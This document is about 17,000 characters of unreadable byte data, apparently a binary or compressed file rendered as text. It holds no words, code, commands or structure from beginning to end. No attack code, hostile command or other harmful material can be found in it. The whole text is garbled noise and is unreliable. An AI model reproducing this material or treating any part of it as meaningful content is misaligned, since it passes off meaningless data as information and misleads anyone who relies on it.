V˫��v	W�rv�8�Yi�'��nSTpZ�Xӽ���_g�j�<#G�yA��*��@��L�c*�@#;]�R���{R��k�>���o�l�0Sq�@���S��QY����{�V-� �P-!mGt���Ɖ�ֈ�A8ʩ�Kq�*F1{�4h��k�4<��(b�g|*���&��X*�Fٵʎ~��n�cAA�`�����)��j6�k%�V�03��S4��xU��S�cO7���U�+V5(�*��L���K3#S���f'8�gS� f�E ,}dB�q�fk�h�^)�n"���x�FN����d7��;���X[��u�J�z�&�+��\}3Zʬ{�����h��
6!�&2���C5�ad�2�>�0�,X40�@�D�u����t��5o��Y��(a�E��Z�3^;��8 ��eF�4��!e�8Y�O��ċ����\��Y��A��SF5��@?Jh��d�]�Wj�Ph�r��~�ū q `�&�tփg�d	%�F;�F��o�P�p$���L�~� ����`��?�2.u��Dv	"�$x����t��j��S��M�E�� ��Υ/L���¢$�6A)�� �H������M��%�uQӍ��dv�w���#���X�ܩ�����L�s�����9h?�vY�x���.&�����H��&�&�/�����>��9�j H!�h ������)���#Ff����;��,l�)I;T��6�oe����1�rr�_����-P�J�V������.�S5��ם �� ٴ�@�(a�gS �tB�}��`5ؠ,#��4l>�Pg4i��\�V�J��(̣U~�D�"K���ٲ�i�L ��������Dơ~���
ָlM'҆�7Q*�,р���I��H�J�.�>Y���U�f4��R�M�8�ZF����h
+1�+54��V��&���0Ӝi�u<�@ĂEWd�t	;"��O�DҴ4��!Hȝ&#?zZ�Sq���X�v�;��V�1�e�G촕V��|#!�W���������W�k��ݠ�HӱA�W�#M���2|_��mm��(���YV���X�49Q���F�k����?+@���Z�< � R`۠�W��g	�~�3;n�H���
H}�����hY�w����,�t6@�(���4��&��5с��}�H�ڼ|# ]�'dh��x�aM�-9��F���@ �/'�(�䒳Dd.պ}���n�A9J�Y�`�;n��}� �m�$qh7tr��%��<��i�j�Y+#9ڷ��b�(T53P !�m���F��05}��������7�G��`��&��Aia��S`��M�ҷ��#^����/ONR�~�[b2����l�p�4w����!@�3�T#\x
�f�P��� �B��*+4�2�k4��T�P��F��8��l�,	��iGl���gP�q4N��4u��i�������]�}�aLM3\1�E��Y���r����|�R���U��6����h���W��rXr.А��Ajz0�Ռ)U�������
�@�-F�++  W89�buP-Pj�Fp��V��3E�^)6�cTX�,�D�M��;XJ��f=�e���� x�m9�w��t��>�o4��Z�ϗ'do�t�9��K��dU<���=8�a�	S;bv��V��a��5�H�^��t�������az�&5ci InPP��ݒ�-q��5��.Z�% �(]�Q�A�A����Y�@s�	�������DȢ���գo����t�������ܫ��¾�5�d ���g�Z 9%N!�� Ҡ &��(	�+���/��\E�r
4,~�+* �yS
ḡ�L��pQ����o�b�F�����׍�R&��$���#I�o�=�0\�e�wr�`Id��FGzxY�'���d9 �	�gt�!�'��Ւ�A�ˢl��ʚH�vWS۞gk�VmX�y�h��X�C]]�� ��@س�ۚG
���S-}{=Ez\��9�2W7V��!
��إ^$c��ߕa��EV���{�Fp	��E��ߕTl���-Ԍ�(�����Y��Z�&��k- �Ak�����lQQ����CX�����jߓ��(��rq�B�	'!Nh��ӧ�5��Fh��r��c�l�0F���h	xq���I���4{���bѡ�o͉�o�Ka�����2���N!���A�UV�}>��#L�[��	��VF����In�a`5�y���M1FjQ�
����K�@\�����⌬ S8F����R1�/�د�����7�{�ͮ�zR�ߕq�u3��܂��^((ʍa�s��F�  �Z��p<W�1��0��M�
�]�b��j�����J���4:�5��ךM���4b�h%V�4/�-q��Y�7oti��Fq�w���_a\Ԑj?;+�0���Bi #ӝ�k�kb�1#H4-j`@��b� ]�?d ��8�j���6�h4%�~
�8Ѽ�;Ղ7Q���A;��d�i�NtkJ�1��(}�j�}�K��I�)�%�d���H�{!�i"�gH���&����#H����1jw���M�mB�>���)tV.��b=C� �Pc�d�*�n�VD�p�a�y�Z��WPm9�������\s豕/�Ĥ$>��Vm�R��{��8F�d~�2�Z�v��B����	I-�r�*�}�^�������?贐Bj�����r�v���A��jѣb�Bk:7B�+ZjѦw�P>+�`n�4�G���p� ?��4�=�GVl�J�^	�1����3~J%1n6Ux�Xn��[Z���*h��.����Q4Ė�QM��^][*&�ɣhΒ���Y����5ׅdu3H�
�Fy�S[]6��tKY��F}Ѣ�1��K �\�����)�rN���vi0�m#(q+Ii��mD䩬�f���J�Xw����Ѡc�Aʺ�m���5,g�NS��ϲ�����W�5��xsD�db�z,��n�ZaV7ѾPS�`�(ZoO{@�.��؍����@�mhf��h�6}���P���5|�2�M���n�f'�@p0�1٫�P;de4vZ���Y���h9�f������o����ӕ4R j��&mM��v@�g�F�Vl��2-�$!��)B�*��F���Q�v��#F�{�%'��MXq�U��Y��4���6(�:���)�i��*����@)Q@�AZl ���g؎��t�iFpK��Ż�th���{�)N�c��LM�a����&���V����euJ��}�M8��!k+s��{)6�B�tj��&�M´��"�[5u�#�}�5R4�O�_���5�u�VZ$��IF�F�V�;� �UI+��#f�&8f����+��x���^�y8���;��֡�ml�� ��S�
b$"�D����4r8X�k��C���� H^؀��"��Q�=�Z;(���Nj�56��FUY�ݶG�L��P?����E���ºqT��j(�m�T��ڡjc��-U&j�e(vm�ak��dEǺէ$�8-u�4%�-�)��W@��2����Bܝ��C�H�Q���h�l��dg	#C��Ti���[젫21�S��!�k	�O�:����Rg�2f�n�VmE�X���)k�L�Nr���2d�dcq��X b�cڦf�ǩii�9ѷ즡�� >U\f���vD�k��G(ʚ���k��4P?K��@�q8���þ�Ƀ�#F�FE� ф���Rh����Pf�`�; �%���I�
hv����l�C[��6�1���;b��
I[*	<W��@M�@�R�.�Y��s`nM�c���~;)����� ���A' H~���A� ��1s��FCw�� ]Dfց��(�f�l�쇴]X�����oet�;fR�c���򅨛"�@;�H4H/6yAW� ��cH�HM� Q�ʺ&Kt��d@��)Z�Zqgr�*�D��U�F@@�IY8���UB�Q�Q��h63U�Sa�:Fk'���&�;vXX��v�׺7
�0�
������R��ddP�f]t�qM�sI�9u��曜���ݎ;,�n>��zpm}��Z%�Z��N�UGW�8�P3kE�N4�q�T��y�*N�H�Z%b�<!*Nnti=9�H	:pB�1ڍ��1*�9�LP�rT�������(��хj��ŚPQ�g$��5�d����������k6������>�,���L�c`��!�ʡ�h��Fp�Dhsl������}�!�Z�'�S�	�����#D��"b�ѲrB:�|�$�ܔgJֆ�M`�BN���Z��34O��4[$��"Xc�1TH��aF�a�
�@ӋFOMi��W���(�l�Ȥ'�o��Ud ����܅Cm@#&c9xA�;a�`'o�d�,r����9@j��D3�g�@�w {��;�Y��0�-�@	%��5�Z߮�6�uxM��1h�4a)�*`V��Td���� �hI����%�
V@�
��3H&	�&�)6p�1
 �h�����sd����.��!Ě�FPb}7�}DR��i��I�8��H��D���)s]�߄i���FqH��ڶ���z-�����
SHh�TP��M���,��w쉎y9#(�u�n1�Z�j�m��U'H@炱��s��8��6�a?�$�k�����p����uY���v.�r��� �ɥ��i��G�Zqs�\h��l���%[�)VqI�Ռڙ�$���\.|�8���;sy�}W�;-���Z/��$U��Ƴ�V���%�Cp�\n�Q8�9������U0�4U�D-�� B�
M�Mc���nѳ9��(ɷF��ZicC�kn������ J(�l�i����}:�;r��p���M�N(��`9��Q1��Pe��VhM<��F���&��k ���5�$���f��G,����g �V�֍�nr~TFf��7��4v�����1v�g
����S�5(-A:��r��Ӣ�v@�1�Fp�i�t}�)cr~�#N�:{˝^�\\��8�3�V�V75�p
kbޡ�Ր��z���
��'7��K٨�k��cr�(
�a�A�S�-f��u�4�i�##�~�c��i��i�(09��d�p�5V�6Z ����SFjh��e�
�m9�� � k^Ԛ1�E�߄�f���`�B��쁋�&�'>����?Tj�� �FH�� �G�5��� 9#{(�n�)͌,�l�U�uiiu�d���t�9�����%L&��Щ��� m^)1��<�(���ƾw� k��'m����oV�LѺ�F����ت?*b�U��@s����jQq'�(��w;C�~�+�ͧ�7h�$$��]ҵ�&�PY�ʛ^A�B���Z�ZִG��2��f�]YF�)�'�X�*nuH_�9U�D&��� ���^-E���7��+�Dq[,r�/Q%�X��^=~�ꬕ�4����%DƇ��%T�4F8F��M����h�ʍJV���!����Zn�2C�
%�V<s��L3�vۢvb�otnT�J�:F�e��s�&	4�у�iA��`��(����%#�N;,��j@4�����E6��c� �މ@Z05n�����U;A�#Ѯ,����QY��� �&�9T��$�4g�d�"`�%�wT���m���+��*
]�`+���(��[aX���c4Xke+M����tN4�4���Uai{]y�fӵ����ŋ�����
13�j��Y\aެ�d$Q�j�;^��m^#�03��X�[,t^~j���"ޚ�:�4�ޡ�*���9,t�Vd廼|�3T�k����6BU�4��FG|���(�V0���@�7�	$�b2��D�0w=��L(��W�z{!�� �J1�{�w�R�~��k�H����A08?���!o�	��0�pM�o� �h�ߔ
�g�t
m�m^�4�6�+*�B}D(�r��֧-�R���5��E �h�Z0� l2�����֑��SG=�:n�h>fp(�D��F���ڿK�k��u�n�����~s�WZݽ�Q'i���>�,���}�mN���٪�k?mqM�-c���ֵ1����>MH��ѫ�s��_���F�cvu�d*��W�c{J��s��^ke�jO�I��kD�~j�/k&�)�`�q�Dˍت�����'3�ެv�N��c�G�����n�?O�}$Y6���`���LL1n/�fX�
1��©�pc��1���@@�W� �M#t�=�f�i�k`�Q��r��/��Sh�"�a'��ZH�,n2P;p �� ���CUY(�s���tO���dg@4YF�N>�"P8�YOei���>�7h��Y쉪46E,�>��i-"�
��Ü��4�k�;��"�@~ ��9�oU`�VMk���k���EN7X�R�@�`i�S*��3�d���f�]���j&Nw4�����d��';#�+΍d�R��%�����s�jȞ�n)gL0�7��W�SL#f���t�2��R��� T��fu�$�֘�]YnC�J��ĽB�� ���X�]������Z�]0�wUI�c��u���§�ON�ʍx�I��&l�d 7�?�k#�np��� ��9@���W�)P)�B~�7��[��s@���@�� Y�@���{
�a��|����Pbw&~m .!�4ڨf������@]�� �#nVu�5�g?(���%���"���b�X쳬�z����E��S�R�����E!q���J�V��UY�����;���A=V,�]o���X�gE��$��i�i�Gdj9� 3��j�.8�	�5pͳ�@悝/f�d�x6�ks�N�;�/��$b��ua�������ڽuw��<�zu�\����K}��x�c;�M�f9�������"NqA+6��|P��1����Mqz��+����U��F� m��A>�h �#7 �5�l��kCd���*�u���l�tmnFRj.m�H2t���~Pb�]`*\m��f���e�F��+a�!Lh�s� 5�?�ј�����gd�ZO�Z�n�j� �p#�f�htF��v�C(u�d{}�Z�c�@X����š�e����?(̩��ݰU�k��}M��(��X�"�`;��Aw���(�J4w8}}��7GCӺ5
��Y�l�}4��$c��� HU4��5H�� �"of/퀲��>Ji�9�u٠��N��Ц�l���c3�I�Qi��J��Fi(c1Jh����+q�c�fM׺k��V��7�����u�nl���7����T;KS�_�у�k͇��+�l�Zf��-TU���Q��� "����CY��@�|�-:py@l�0wm  ��� �wA�$� V�U2�@�@�q�	|�4��@+VP+_l���k��P.��R��h�%ѡa	�Q"є�Z/�P�������D���(&O�ମ�Gd�"ӣ)Š�W#��K. 	�@�s��h�	7m;,��9�?�E/�b�{&�ӥ�wA){}�\FM���Y0o�h}�����i��TwSVD&s	���J���u�XjVa-��;�i)oF�8�Nw�쳿��C#��l)^5��9��랺|\������|��$��� �X�I	+�ix?e�uq�dت+�}vY��?\s?��Վk-~뜿n�_�i���/�W�X���'���f�m�ъ�xv 4�Ԇa�E�s�]{Q@#h'��I�
j�IK 7^�&�»�� �,_eu0�w��Jx�x�>�
$�4;&5�t�B(�dm@{��Do�JA&�eE�F�Ц��(�;��'`E���h��=B��df��5�Z����f�H�Z�w�J���I�L�v�dsYŅB5�sIZf�ŠR��5D�]۩Uµ�ut;A��죙��(�%�4c%M\r4^	�\��8FtF3��N��fM��e��w=�ˍ�B:B4&��Ǩ��F�	��SD���d��Z�K�h�SVMo4�4U$��c5��<����seg��2qD�i�ם=��Cy�?	i�l��J`�.l�M1�U#+I��90��?��S����z�K���K�w��9k����6@�LU����f�@��@v@n�tw����M�J�  � �W_(�_������d	v=����4��)#t�';���h�n��k�㬂��� ��F�T�c�m�	u��:�'Q��N�Oq�.�M����&�X�Y��qr�Ϥ$ �u��ב��r��ӝ������)����W�r�OەBK�F�j#�;s����p���Ń �,�qs��\(|�P�]��R��;�Y��OdՑ�H7XX�D�y�7��cH�]x#u)&8ˈs����.��3{&È9��O�>mI�YB����ҁ$&� ��Xz�ԿK*��K��u�ۼ���դy����QӋ�ĸ�<,[�q�� �7\���~ϯ8_���2�a��1�B#����X��E���J������o�J�F�4h��F��py7@p���/�Msf���s�xS��V�g:�PL�[� �X�'��"�)��V�����u�|!�"����f�9����v>�P�g*Z1;{�[L�hf8�b��$.�l"�i-�şjF̺)����+��ZN9YФ���AX���**�g!��7�R1�� Hhf�5�CD������M�0�hPr*S9�FKŻ��G,v�����. ib�$JI42�e�[��M~OO�RiL�I�X���#�Sj�T���j�%�?N!\�M�Uµ��wY��3��O�WuS$���v4���鑺6me�.�t�C�96��`�!�r����o�f��qil$R)������ǋ���~�H������b�{�jQ�2�O+��� �Z�m;����9m�-��2A����*�=^��ԍ06�d.���VP)9�@�$��d���I����]��� �J5��JS����� .��5�#@kjFR:~f�˾P#����k
����4-z}�Tb~��n?�5�&��{# hyF��q_�
��gC��g~�E�n)e1: �"ΐ�G�`ad��
±u43�����ϠlT^)� �8�8�H\E� ��mL"���qO�w�c$����y���Fc�Q4�9�5x+4I�>�$�ʍzBB��lt�%!�\QXւ@�ۯ�}Ş��?�_<�z�"mv��Rى&R8��/q�V��<���[d�����ӎ�d���s��k��!�y\y����o�I7�-���u6�g�z�s�L23���}�C��X<���wP� �o��|;�w&��Z5U�_m�/Ll{vMQoӑ��}���k$�n�S�PZ_���t���U�Fu��`�B6xB�5�;\ƒF�����l�B���;wQ�p-f �u�n�]'z����������ӄ\A]#Gk�>�6��L�CtP7v6&6�Z��޽�L`�۔\R�qL�����q���X��h�md�����X%F@�8���0�l���v
$m<%��[mŊP��K2NFR��s̯�u�Ed:cg�hH�G�2V/BE���w+��ɲd~ۣQ��� 
.��"v~7(�&d���X������Bߧ8���3F��@�� 4n�U�g2{���z0�e�HSY/�v�7��	����?���CQ�c
��}@���ZS7P�d�3e-"�H�*�{���'�I� J�Ó����?d� �.���=H�ok�.ǃ�f�X�RC]�A�ܣ-c�4�( 7`r�5�{�k; �(�IFX��*Z�j�,
�k��&��@Zo�L�o�'d��HCX2�PMζ�
FR?@�wA���k�0�I�l}�Y\M��KI*g���e���m�`����~k8Z�2N�ܔ����Š��5) ᄃv�&� ����ùD!�j� t\s�ƨ�LG]��{)���r@�	.��@��e,N$<@���,�W�m����J�IleۚK�G4�/x4A8�\�k�nuI��u�H���ʗ�5#�Sd�H���ѲM�6Y�E䲉ۅ?�y}��/�q���=ck��M����4��+�+p5S �t��ru��pM�\�ޗfk�~%�>
k�ɶ�������n{~K�N�G�W��L������$Ǜ����XO��/��uଁ#In��VIU1��I�H�sN��1¢yε�9���
[Ҡ�vFnB���V��M*е�,]�����8�HY���0 ��K��+48ټ  ���51��9&�����vD�Z�XFx�C�(#�1آ�Ʃ�zrT`���0��ʁp� �n���c4v@��th�`9ث���n��Pk��
�k�s���+�*4}V,pU���њf���ahּ���?+ә�F�N�^�4��<�~~M �8��� ���-/|���W�2:�_�,�ĝ���
��,�ǲϳ閭+A.�0+�5�B�ZO�w*S���ʭf�+����m,Ĭ�)*� �IK���[�C�,K��s�X�?
$�`V�=3��Z+U -w�!]gCr+�T�qg+S�8�S�lX!k�&l׷��+t%~	]�y��P��c�]�\����QUd���ϵG��mV@� [�i��FX�8�h�p��bI�4!͔h2I4�&Mgu�d�ċۺ�GP*P���A�o��A+��e+H�c
�Ƈ���ᨃ�V�ʍV6;��nXP�����������jZ��q�k�ą��w}���u�U����HǲhI*���0s��
z7h �8Pmw�$)�x��S���+e�����Uh�M�ӍtL�5�a��gĀ/ l���LM]��E��4b��j���rYC~J��9�4�yS�\\�<4j'#��zjqA������LiI']�&8�)����,v��\@ ��#)#'�r��v�9fxq��NW�II#tǾۮ-p�U��8w��uR��N�׶,���c��/��F�'P�u�?��G�}L����i�^��+�=9Ytc��,�n��� +��#BH�ZI��f�5�,��5��+Ap�QFp�Hvʐ�S�ul�Vh� 3��3J�����h&��LE/ux�����F}�lea�4�$l��9*3��#փn�@[Y��1��4��k��
�^͑CHsv�2Ť&�ȼjw��(ۋ��U��xBPը��iod.�r��N��԰��o�	����
XA�I��=; �n ��vAK��$-h��t�Tu�0�+�k��-Ǖ�T����K���L�,X�S���`�F�Hm vM�"2<� ����15�
��o�����O�>׋}G�B��f�1H�ݍ��ޓ�t텪�f�_~�M7d^ ������Ah�)�)�ֶ�u�K�4n�rZXͮ��Iӟ.�?E>K�H��O}���ZZQ�sNn��ǧ�x�� inyq��}7AײP4�ˮ6;�(#ܮ��]C�i���_(5�ʅvPbj�FE�ߤ���,�� V��P-���$�␅uv��'��A�5<�@6�
����V*aCr��F�WL)qȴ֋cF)P�~+e���J�oΪ�,�"����>}��'|3��_��ᚫ�Qn�X
`���Q�4�G�H����Z,�۬����]��,�Ә�>��.��x��N$:�5A+HX����Y��~�gWu�{�#��+���i��UK<�'�X��L�����{�Y��lr�m�?n�<yQnl򱵿���96�#��}��Y��?������u~(�(�=�%c]'q�ߍ�3�Xb�d�����^���ϖp��gQ$�GP��s�#�I�z6<����f�w�Ϸil���ސ� ��[5��ݽ��|F��J�gk��j��R��I��$��wZiF��Am���wet�&��W�aT�i�~K�j���@��iu��*ꙭ�jh�}@��3\or�bm���Z	�e��[�*�f�]����o@�g���荳�#d4[)��TR2IFDǪ�tgK��zHXG���{�Ɋ	�KQ�i8�&�-$"��v5�°I�(�.��ic�M	�c�`�2��5���f�R>薸�JJ��X����Z*n~�=���/�3L2��֋.:ʓ�����Z�a0^V�ߠi���cD�qCt�q�ߺע��  �{k�$�����ő;�q�
����� d�	e�`Vv�fٶJ��6k:^̺�Q?�K�����	�iGX�	)���u6��,խJ(d�6��cj���i�S
_xMfFn[C�]=�%�g`����\��W^���c�|7�Y!��9k�.8���U~묮V-�c)�,��%0:���6UOf6��O� �j�����p�?M�B��M�
I�U�8�њ(ZŢ���4�I�� Ñܢ�k.$b�����8�Hp�N"$a۠%�MA�a8�6���Ƶ�@6��R���k�
`�� �'�w4P!v�o`Q0�q�[�t�OPǲ������h�v���/k￲:}. �9���R��L���˞����]U��mS6R s�+�u�A���Q��!��x\�����z��*n��H[�V=ʭ�9�KMU���_��p��� �u-ųI!�.�,r���8���+���=���ȼ&��y��a,���t�|s5�����<rJŽ;���?~,#_��r6^��� o����ou����2?/�������K�q�O+�nG�m��m�#�����v��-������i,G����o����}W�i�H�i����Pu����_�����4�o~�ic:@wY���[��>�3�V�*�p���M,����t��3d���j�!զ�vKSđ|�Gs��At3����d����������dh�5�D��XkZ�Q�i���,�[��	����I��͏dג3��8�\6*���Q�e ����o:M�@�y';Z�ئR�,�$M;@U@�^��2�����s��J,��j�f�{�<~����'e��i>��@R�L������&# ,U��'K Mo�޶�
ͪw��K�ⓝy���Y�O*q4[@�V��[�cr�E��u�&`�*H��Ms����J����k#k�S ��V�n�Ħ�ܤ�H_�}���qp3�����sj'����lU�+u�v���f�����u;?�z]>�/Q W�>:�3~U���o��R��A��1��R��ǽ�>+�$5|��9����>��^ ���c����a�% �51F��T�zm�� եm��x)�Pk�m�,hAF� �&�I9����R!K�����V��y�VMf�<㲸���r�{r
ή!!:���d���`��,'�)�F�,YU1<�r���� �ʲ��d�t�bA$Qg++��5����X6�Qx��x�K6ư�u�����CL_�Y9Eq�Do���5⛜4��zt��~#�j`�,���o��k����-��
bs#�����ds��N�ep�q�q $�/��k�3�9\�y8t�rw�,��꬟u��T��+�X�u���D��`���/ӯ��ǿ�F�x{�������G��=�~K�?3.t��II.9$�9��9]j���g��-�f�F�fɇ+Ǔ����3a�\�� �ٜ��� �7�;/���,^�[`*qf�}�@��1��Z3
Z8�4'������A��������(� �-)�X�Pb�묠����	��/sh϶ ����i���n��=�ͼ�c�V:�k!+6)�~�0�m;u1�C~�tb��Gn�;^7!cf��c@�C ��R�bJ2-y��쌬ǁ���>��
��#�FѢ5���ޛM�Tu��URc'ewW�HѴ֪�A���@�5��W�b���t����kr�p	ԏ[X�&���>���ag�H�\�%v^ E˾<�����L�&�4r{-{o� kb�ٰ2�=��I���u-�MHV[�"�s�ew��f����+X�K�i����q	�/�b֤���I��}�=x��?Օ�,�6��hڈ����Ť�M��Ν�����5ñ��AmV�����V�(�����a����SR���u�X��5 fB2�<'����;�ۇ?�^7�Aԉۨ�k���v�CG!?L՚�M�1$�P;"P;�#$q#�4����k����7J�ר�`n2����bE�Ռ!ЙC5h�]��vY�)�F��4A�)D�H��'��up%�r�gZ9*	I�����zE��^,]���H_�� agW�8ѿ,�ܡ��� ��aF�;%���KL.���r�Y���Yi��<�us�m��]x���Q��Z��@�Ȭ�,q�	�����L��I<�1�F99X��G,��r�\��:8��,�E����l�Y��<}$�� ^�e�+VT�7��r�z�9���,���Oο~.=,g���5O&$x�����Vݬ��g|_�j�G�%$��$���c���� �[	�H�e����Uh`0}�X��t�Ah�ޭb�s�H�`��s��8��z����<���_��������n~o�������=?WQH��/����'���� ���}2�Zͅ��j������*��l�)@�_�Z7���,&'��B��*̖�e43^�� -
������Q�+����h�>�g@ο�����E�I�Mp��Ji���d��=��;$m�HZf��*2�3l�+uk��]n�]��	q$�!�ƀ,(Q��5l��*C�׫^P�H:�����]T�( �vWZ���h YMh�:�D�@o�C�FI��U4:���|����cIg���j�M#��w��5��LĤ��F'+>�����@&�o�kI��I�$��#!�	'u~�hIw��5�Ђ;�S�|-/�\)�YM��OK�t0��HKkrW;���蜌߲ƚ�-N5t+�䦶�giŴ�iE����K�4���.�ܜ������8��9SJf�c�u��"A���y�kXƬ�8����
H�h�-k5��O���!4����x��~��e��zx�L�h8�c6(�3~�Ꙏ�a������G(�أ�]�a&c�`�H�~��!u�&�6��	^VW�7#;-"rIF�f�Ŭ-�ʑ�3[򬠒0E�Y�@y
j�˳u�����5O!c�ev��e�즄s�;q�"㘸S���XjB�I"��V���wr���WU�2<�7� 	j�r��ɒw��Ah��v�%
^G� H��o
�$6�U�J�Ӊ$y�mc�f��W?��~ܦ�#��8$��o'Fs���W='�2��X+<���������x �,��r�G<�K���;�۝3�7۲ܰ��v�� P\yr��gOο~/,|�@G��x8o�W����k�����G=�q��w%v�ܱV��-�kV�q� �ټ�E����t����l�Z��|m�x�y�Y�S�����/�)�c����,0ڗ����������`�,����~��9���Ӥ�7�'>���7ƼG�}�D#����e��O/��s�{}g���Kײ�����/�����N����s����\(gu�&fE���n0�h��h�.��YTh�@���lOtN"���dV�f�@F�s���(S��VB���
bh9��h��`��ST�a��^)a�oIU��O�qg�<�����q��4zn�`xαGu(�Tj�$��_aK[D�`��Y(ذU摣4��h��{���l�7$+�Vn��ul
����C3v �T4�N/�Q$0�1?#�7�	Y�� �<�.�<mͳ����0�F�+~�mJ��]e�!J�g�JZ����V��L^,p7�t�+	U"3h�i��hY���_��w�Y����܆@�����RX Ɨ8���*M�U&@�5�X�tI i����Lbj�)x�4�V�{$�k����Fw[͎�XܨX��e�f��\�L-3j��Z�zc��f1�X�^�Nb���	���ia�n�����T��Ő�c��o|O�c�����s��},����L.`�V%�/;��"� 2�PW��mM@���v��(�R!I�GdPub�Ϥ輬�Aiid)� �V>�+=M�ʠ�I7��OBEح�(�R�\�욨��l���ٰ�9�4� ��_e�#�1�����x>`!4�]��}nh(� \^l]� ��Te>��۲Ϋ��V�[�(�s�$�Up���vMB;I�I��Z��=�@=�/�Y	�}8�
�e��]�9T����iy��v�6G�}�Y;Is�o�u-���!�md>N��8�TWv�xߧ;��6S�s�OQM#�0�%������� 1���q��%�/w��=�;��>!��}wd�z�V�!f��r��Ԍb�rU���z;Z7������L��u�c���IJ[��-9�v��ͯW��!���8��y��*�}/��t�32+���m{'�c�vK��Y�n�z��;�L�q`���'�*�V1�妱���b�/�[ ���<9�^?-�zb��꽟�E'L^ -�g���?͗�O������^#�����WЗ{��˅���2�͕\��u}��PΠ�t�������&<�TsҐ��|h�'b�e�94,�\,Ю.xr5�������/7�Af��-�,��h'J@����(�26�� �C)��Cs`����ZpIC��CO�sH��Nm0���>�W�Q�H�b�f�&�G�h�jV�N�o�X���� (�"cvU��fZE��Ń#(	���5�1�9;'���}��V9^��΄mEI�mr��?+�o��e�*�'�즀G���V�An�x�@o�JZ�o���p�WY�O
i�V�LS;�Ud#j�Y�n�ɵ��I��2�e��*�-n�X�`.�?��_iB�;�f��e�E��h'���
'���]!-��r�����h�+"\b����S�W7ܨ+��V>p]��[jV���S��0T���lESٛ�۞QL*�b�ƕ²7�\=�o� ��JwدO$q�ƾ���P��.��],p�D�l�݀�ba��2�UJJh,}�k5�8��5��U��V�Mf�V�+k{+!w��=��|Q*b��%��RNk�Xh4�l��H�9dYC��).��Z�$v6J�[Z8��H��
����!�c��kC�W�Oj����*V�~���ԭa\C�Ek�>UJ�l.��6֒��3��q��G��+�啹"$�:�+�o%	�k9 ,Z��s��U��{�ۉH9��������N>\��"��I���u>�[5`�{)�pG���F��{VO�����Ņ��A �q#��z|>?����L�������u�9K�v�v��jZ�ac��,���?s�Z���� l���]d��ܔ��Y�J�����xg��Gܑ��˞�������
5����-v�i�-�i�ym��Տ�gP�ں�Z��hY���z�wX��+�k��Q������N�C�@�g�RE:�D��{}��.�q[�i�^c#5�^������Ns� ���~ =<�.����>�N}r|�'��/���麏\R�¸^�^�ۣ^  ��3H�H���$�J�m�0Z�](��4݊4��z��A8��#�P��EK��Ss�7��UMm-2fL�pZ�цk�5T�P60��I ��Zu�3�3\�MP�l��%4�r�})�aU3]��� lxQ�d����d5-�~�Hx�u��V��Y��L3A�9���Y���1L���_x�F���	�� $�V+��+;���%y�\��s0zM�j7�"�Y�Z��ՊS��V%�Iߺ�Ei$_b�)�ik�grV,8�ٸ*]ný��q%S�H>��K�ZU�&� Ȯ;]M�[c
ER�6��W�0q��6R�:p0�X�]���Z�_���nA� 
}�����i;)�,�*f��w�T���O�F8�#eu�Y�Ր���fg#��{�]F� �T��pH��Z3Hsw�n��S`�/f&}4@8W��<���9^mw��p���>�9��+���c�WQK�P)�]LD�+�A���3Y��pRv.�ED��Mh�7�ʀZʪ%[H��nە�8�&�<�5�t4�l싨꧸��#�]Z2u�/i8$�u)�K$����nNo�E�"�v�R���!apd 7(�9�� T^.YO� �*�!��,mh�%�<�º܉J�d��Ym�)�(��s吉Y�E�.6�,�!�e/.��q�� MY�F�� M�+5g�<��Y�u�N��F��nT�IRJ�b���]~/�� �+�y_��������=�ܭ|C#q']��u�r���#��RYz�2 ����-?���Y��vf�h������[�x���x_�I,���r��_]�	ej����ϗN�%�{�=7���k<Z8d��n��N�G ��rܮ�>�E�=������h���� 8�|:��.9���<��~˧NwL[+nH�p%s��~�9���w���L�K:�9�&�ߕ����M!�$�esH����x�����ǟ��s��<3�826>��;_}/�?o���9����Lr��xp��W��=�f�P�[���`�h�*&}���3o���(�����Vp��1����h;?���i 싆�GY��1���� �R_aH����6��������Ft���l(����R�]8�*.�P�L����
�8jk��tzE�)[A��$�4��^���i +������	�b�!��WH��#\l;ʍ9$�a��4zܣe`�@A2u�kR�4��"��k�����z1?M&2s���@�m�����1�bq�&��n�!���J[���Ce'����_cK�a[�KR��
�=�;���H�f��6��X�ʱ�T��h}ӊi4�."��ZX�VJ����*3����%<S�`��b���-��*�C��.�� �Խ%�Hr��8����a�}�������0H�/W�ɯ?)�V9h�����Vl��0��Z�	�٢Pf��J�ѥu�l����W�
��� ��{)N4�3��S!��d�*	���n�#��6�@������H(���R�e9�H9C���tY�K��F;af�ŉ�E�u-0��r�S��xEs���9��[�JNT8�א;��Q�)�!.x�r�]$s�Vw��Zl]�����9�Kq���n�x��>����l�����	#��\yei&E�p���S�	�=��r�5�9ɹ3�Ϗ������`?r�/�r?9�y���/�΂C�K(� v�x��.S�|CX�F��r���Yt2?@4T��F���	�����V7��t�=�kM��]�咳@q�r�rz^�RK-�����ܵ���yq�B�2���]�q�{��1�0��}�^��n�c�6z����]�IǴ�{}9`��n�շ�1 -��/����˅� B�bڄ��Y�'.���mB� �Z�}C'���T&n��&O�g�XZ��xpr���H�@���}(�0��*���͝�:>���� �$�O�;+���g><�_��������H��>\��/����q�|�ļ;���X��Y�^����o��dR���F�@�w@X�G|��f�n?U�-|���y������mh �����^��C���$��f?��Т�����0k�`�ŭQ����Zr2�Ʊ��<)�:�N֊`à��J�!/iڂ/�i��=����h,9���!i�Er�L�s��A�����v�7:�%tO�k$��K�/I��ʌ�H��-Tf�okX�%�7�Q�
Ϭ�S�Z9�54wk�:nP"�e,]'�M��(��j����0c��Mg.mB+���k\Ps3j=�~)j���8�4��- )�}�̠� ���!B��z�uld4�Y������P�Ʈ��jiR�ԓ�i�i�}�]MP���V��ʲ&�oZ�J[�H�G'���i�RI7[nR�N�|W�g�P,#�Xn��7�_�Ɣ��h?I3��HI�r���Pɡin�ez�^�~Q���-n9�WU�*����s�f�/�b�t�b����P�v� �ڏ�Z����,�%$�
l��.�ER��: ;�I#���@�j�Py�d�4̝� e�B�*^Ӎ�4
8����$��gU� �M(��(�����Zk\Q��h
�iMnDe' �ޖ9\k���s���s�@
